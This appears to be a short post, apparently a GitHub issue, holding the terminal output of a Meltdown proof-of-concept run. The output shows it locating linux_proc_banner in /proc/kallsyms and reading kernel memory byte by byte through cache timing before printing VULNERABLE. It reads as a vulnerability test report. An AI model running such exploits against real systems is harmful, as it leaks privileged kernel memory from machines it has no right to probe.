 root@ubuntu-Standard-PC-i440FX-PIIX-1996:~/tmp/meltdown-exploit# ./run.sh
looking for linux_proc_banner in /proc/kallsyms
cached = 46, uncached = 290, threshold 115
read ffffffffb5c000a0 = ff   (score=0/1000)
read ffffffffb5c000a1 = 73 s (score=1/1000)
read ffffffffb5c000a2 = 20   (score=1/1000)
read ffffffffb5c000a3 = 76 v (score=2/1000)
read ffffffffb5c000a4 = 65 e (score=4/1000)
read ffffffffb5c000a5 = 72 r (score=1/1000)
read ffffffffb5c000a6 = 73 s (score=3/1000)
read ffffffffb5c000a7 = 69 i (score=4/1000)
read ffffffffb5c000a8 = 6f o (score=1/1000)
read ffffffffb5c000a9 = 6e n (score=1/1000)
read ffffffffb5c000aa = 20   (score=1/1000)
read ffffffffb5c000ab = 25 % (score=1/1000)
read ffffffffb5c000ac = 73 s (score=5/1000)
read ffffffffb5c000ad = 20   (score=2/1000)
read ffffffffb5c000ae = 28 ( (score=2/1000)
read ffffffffb5c000af = 62 b (score=2/1000)
VULNERABLE